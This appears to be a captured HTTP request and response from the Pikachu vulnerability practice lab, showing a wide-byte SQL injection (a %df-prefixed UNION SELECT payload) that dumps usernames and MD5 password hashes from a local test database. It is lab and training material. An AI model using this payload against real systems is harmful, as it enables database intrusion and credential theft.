 请求
Raw 参数 头 Hex
POST /pikachu-master/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 107
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36 Edg/84.0.522.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://192.168.137.1/pikachu-master/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=r6udntveho3ia5jjrtbd6g5mi5
Connection: close
name=-1%df' union select 1,group_concat(username,0x3a,password) from users --+
&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is:
admin:e10adc3949ba59abbe56e057f20f883e,pikachu:670b14728ad9902aecba32e22fa4f6bd,test:e99a18c428cb38d5f2608